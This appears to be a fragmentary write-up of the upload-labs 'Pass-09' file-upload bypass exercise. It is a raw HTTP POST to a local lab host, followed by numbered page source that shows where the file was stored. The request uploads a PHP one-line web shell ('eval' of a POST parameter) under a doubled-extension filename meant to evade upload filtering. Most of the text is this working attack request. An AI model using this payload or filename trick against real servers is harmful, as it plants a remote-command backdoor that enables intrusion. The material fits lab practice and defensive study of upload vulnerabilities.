 POST /upload/Pass-09/index.php HTTP/1.1
Host: 192.168.1.7
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------293406465521532786733703118091
Content-Length: 394
Origin: http://192.168.1.7
Connection: close
Referer: http://192.168.1.7/upload/Pass-09/index.php
Upgrade-Insecure-Requests: 1
-----------------------------293406465521532786733703118091
Content-Disposition: form-data; name="upload_file"; filename="777.phpphp"
Content-Type: application/octet-stream
<?php @eval($_POST['shell']);?>
-----------------------------293406465521532786733703118091
Content-Disposition: form-data; name="submit"
</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="return che
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/202008141641428703.phpphp" width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a>